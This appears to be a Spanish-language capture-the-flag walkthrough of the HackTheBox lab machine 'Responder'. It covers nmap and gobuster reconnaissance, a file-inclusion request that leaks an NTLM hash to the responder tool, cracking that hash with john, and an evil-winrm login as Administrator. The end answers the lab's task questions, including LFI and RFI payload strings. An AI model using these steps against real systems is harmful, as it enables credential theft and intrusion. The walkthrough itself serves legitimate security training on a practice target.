Introducción
Responder es la segunda máquina Windows de las incluidas en el Starting Point de HackTheBox. Sin duda una máquina muy completa donde tocaremos cracking de contraseñas, probaremos ataques de LFI (Local File Inclusion) y más…
Resolución
Conexión al VPN de HTB
Comenzamos estableciendo conexión por VPN con la plataforma HackTheBox. Una vez tengamos IP asignada de la VPN de HTB procedemos a ir a la web de Starting Point para iniciar la máquina Responder. Puede trascurrir hasta 2 minutos en reconocer la web que estamos conectados por VPN, llegando en ocasiones a tener que refrescar la página F5 Nos asignan en este ejercicio la IP 10.10.15.28
Si tienes dudas sobre conectar con la VPN de HackTheBox te lo explico aquí
Iniciar la máquina
Iniciamos la máquina pulsando sobre el botón
Tras unos cuantos segundos (en ocasiones puede tardar más) se habrá iniciado correctamente la máquina y nos mostrará la dirección ip de la máquina víctima. En nuestro caso será 10.129.230.9
Settarget
Haciendo uso de la herramienta previamente establecida en la ZSH llamada ‘settarget’ dejaremos anotada la IP y nombre de la máquina víctima en la parte superior de la Polybar para tener así mayor eficacia. La sintaxis es: settarget (IP_VICTIMA) (NOMBRE_MAQUINA_VICTIMA)
1
settarget 10.129.230.9 Responder
De esta manera tendremos siempre bien referenciada la máquina víctima en la parte superior de la pantalla en la Polybar:
Ping
Comprobamos que tengamos visibilidad con la máquina víctima lanzando un pingsobre ella. Con el parámetro -c 1 le indicamos que tan solo haga un ping. No es necesario más.
1
ping -c 1 10.129.230.9
Como resultado obtenemos lo siguiente de lo cual destacatemos el TTL y el número de paquetes enviados / recibidos:
TTL = 127- Este valor (cercano a 128) indica que nos encontramos ante una máquina Windows
Por defecto valores de
TTLen torno a 64 indica que la máquina es Linux mientras que valores de 128 indicaría que la máquina es Windows
1 packets transmitted, 1 received- Indica que el paquete enviado ha sido recibido con éxito por lo tanto => La máquina víctima está encendida y tenemos conexión con ella
Reconocimiento con NMAP (PortDiscovery)
NMAP es una herramienta ampliamente extendida en el reconocimiento de redes así como en el escaneo de puertos, hosts y servicios
Ejecutaremos la instrucción básica de reconocimiento con los parámetros que se explican a continuación:
1
nmap -p- -sS --min-rate 5000 -n -Pn -vvv --open 10.129.230.9 -oG allPorts
-p-- Indicamos que queremos analizar el rango completo de puertos. Del 1 al 65535
-sS- Especificación del tipo de escaneo. En este caso SYN Scan que es rápido a la vez que sigiloso ya que no termina de establecer la conexión y de tal manera puede pasar desapercibido en los logs de conexión
--min-rate 5000- Acelera el proceso de escane ya que no tramita paquetes cuya velocidad sea inferior a 5000 paquetes por segundo. Esto puede hacer menos sigiloso el escaneo pero más rápido
-n- Indica que no queremos aplicar resolución DNS. Más velocidad de escaneo
-Pn- Escaneo de puertos incluso si el host no responde a los ping. Ignora si el host está o no online
-vvv- Triple verbose para que los resultados que vaya obteniendo los vaya mostrando por pantalla sin necesidad de acabar el escaneo
--open- Un puerto principalmente puede estar Abierto, Cerrado o Filtrado. En un principio nos centraremos en aquellos que están Abiertos
-oG allPorts- Salida del resultado en un fichero llamado allPorts en formato ‘grepable’ lo cual aportará ventajas a la hora de tratarlo posteriormente
El resultado del comando ejecutado sería el siguiente:
Hay numerosos puertos abiertos, entre ellos el puerto 445 al que nos hacía referencia la pregunta de la mini-flag #2
Puerto 80 => HTTP- El servicio HTTP, acrónimo de HyperText Transfer Protocol es el protocolo de comunicación que permite las transferencias de información a través de archivos (XML, HTML…) en la World Wide Web. Indica que podremos conectarnos usando un navegador para ver si hay una web corriendo en este puerto
Puerto 5985 => WSMAN- Puerto que permite la ejecución remota de comandos en Windows
Puerto 7680 => Pando pub- (pdte) ——————————————————
Puertos abiertos (versiones)
Sobre aquellos puertos abiertos en la máquina víctima lanzaremos un comando de NMAP enfocado al descubrimiento de versiones de los servicios que estén corriendo sobre los puertos abiertos
1
nmap -sCV -p80,p5985,p7680 10.129.230.9 -oN targeted
-sCV(también se puede poner como-sC -sV)- Realiza un escaneo en busca de versiones y comparando con una base de datos de servicios conocidos
-p(número de puertos)- Indica que se analizará en esta caso únicamente los puertos indicados
-oN targeted- Salida del resultado en un fichero llamado targeted en formato normal de NMAP
El resultado del comando ejecutado sería el siguiente:
Reconocimiento del Puerto 80
Whatweb
Haciendo uso de la herramienta whatweb exploramos la dirección IP obteniendo el siguiente resultado:
Llama especialmente la atención un Redirect a la web
http://unika.htbque al no estar contemplada en el/etc/hostsno resuelve el dominio.El servidor es un Apache en una versión 2.4.52 el cual consideraremos si es susceptible de ser vulnerable.
También tiene corriendo PHP en una versión 8.1.1
Navegador
Cuando tratamos de navegar a la dirección http://10.129.230.9 se aplica un redirect a la web http://unika.htb que al no estar contemplada en el /etc/hosts no resuelve como ya indicábamos anteriormente.
Añadir IP al /etc/hosts
Abrir con privilegios el archivo /etc/hosts
sudo nano /etc/hostsAñadir al final una línea con la IP y el dominio. Para este caso:
10.129.230.9 unika.htbGuardar y Cerrar => Comprobar que ahora si muestra contenido la web
Wappalyzer
Con la extensión Wappalyzer podemos analizar desde el navegador los servicios y plugin que corren en la web de manera similar que con whatweb lo hacíamos desde línea de comandos
Esta es ahora la apariencia que tiene la web:
Y estas son las tecnologías que Wappalyzer ha reconocido:
Descubrimiento con Gobuster
Haciendo uso de la herramienta Gobuster podemos lanzar una exploración de la web en busca de directorios y ciertos ficheros que pueden resultar interesantes.
1
gobuster dir -u http://unika.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -r -t 50
dir- Parámetro que le indica a Gobuster que queremos hacer un análisis de directorios y ficheros
-u- URL sobre la que se va a aplicar el escaneo
-w- Diccionario de palabras sobre el que iterando se probarán todas las palabras
-x- Extensiones que me interesa comprobar (ej. php, js, …)
-r- Indica que se siga el redireccionamiento en caso de que lo hubiese
-t- Número de hilos (ejecuciones en paralelo) que le indicamos que debe hacer
El resultado del análisis muestras ciertos ficheros con código de respuesta 200 OK que son los que a priori son más interesantes.
Exploramos el /index.php con un curl http://unika.htb/index.php > index.php para redireccionar la salida a un fichero y lo exploramos con nvim que nos permite formatear el código.
No parece reportar nada interesante.
Responder
Haciendo honor al nombre de la máquina usaremos la herramienta homónima responder que ya viene preinstalada en sistemas Parrot o Kali
Aprovechando que la web permite que desde el parámetro ?page= se pueda ejecutar cualquier cosa le haremos una petición a nuestra máquina (atacante) de cualquier recurso que no es necesario que exista.
Para ello nos pondremos a la escucha con responder ejecutando:
1
sudo responder -I tun0
-I- Indicamos la interfaz por la que nos ponemos a la escucha. En este caso por estar conectados a la VPN de HTB será la
tun0
1
[+] Listening for events...
Buscamos ahora interceptar el Username y el Hash de la petición que hagamos desde la web. En nuestro caso ya que nuestra IP de atacante es la 10.10.15.28 escribiremos en la URL del navegador http://unika.htb/?page=10.10.15.28/hola
Al instante en nuestra terminal con responder a la escucha recibiremos lo que esperamos:
Password crack
Con el hash obtenido trataremos de obtener la contraseña en texto claro haciendo uso de la herramienta john. Copiaremos el contenido íntegro del HASH a un fichero llamado hash.txt
1
john -w=/usr/share/wordlists/rockyou.txt hash.txt
En pocos segundos tendremos la contraseña del administrador: badminton
Intrusión
Teniendo el nombre de usuario: Administrator y su contraseña: badminton exploramos otros puertos por los que acceder a servicios de la máquina Windows y conseguir vulnerarla. Como observamos en el escaneo con NMAP tenemos en el puerto 5985 el servicio de gestión remota de Windows activo. Por ahí podremos entrar. Para ello usaremos la herramienta evil-winrm y ejecutaremos:
gem install evil-winrmevil-winrm -i 10.129.230.9 -u Administrator -p badminton
Y estamos dentro !
Nos toca explorar el directorio en busca de la flag aunque explorando un poquito veremos que la flag.txt se encuentra en C:\Users\mike\Desktop\flag.txt
Flag
Tasks
Si bien es recomendable ir resolviento las preguntas mientras se resuelve la máquina ya que ayuda en la resolución de la misma, en esta ocasión dejamos para el final el listado completo de preguntas o mini-tasks que debemos responder como parte de la resolución de la máquina:
- When visiting the web service using the IP address, what is the domain that we are being redirected to?
unika.htb
- Which scripting language is being used on the server to generate webpages?
PHP
- What is the name of the URL parameter which is used to load different language versions of the webpage?
page
- Which of the following values for the
pageparameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “../../../../../../../../windows/system32/drivers/etc/hosts”, “minikatz.exe” ../../../../../../../../windows/system32/drivers/etc/hosts
- Which of the following values for the
- Which of the following values for the
pageparameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “../../../../../../../../windows/system32/drivers/etc/hosts”, “minikatz.exe” //10.10.14.6/somefile
- Which of the following values for the
- What does NTLM stand for?
New Technology Lan Manager
- Which flag do we use in the Responder utility to specify the network interface?
-I
- There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as
john, but the full name is what?. john the ripper
- There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as
- What is the password for the administrator user?
badminton
- We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
5985